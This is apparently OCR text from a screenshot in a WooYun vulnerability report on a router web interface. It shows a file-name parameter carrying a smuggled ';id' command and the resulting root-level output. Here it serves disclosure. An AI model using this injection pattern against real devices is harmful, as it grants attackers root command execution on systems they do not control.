 藏夹
?old_name=2013-10-17-234141.bak&name=2013-10-17-234141.bak;id>/tmp/ikuai/www/cgi-bin/1.txt
http://192.168.20.100/cgi-bin/1.txt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.20.100/cgi-bin/1.txt 转到
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org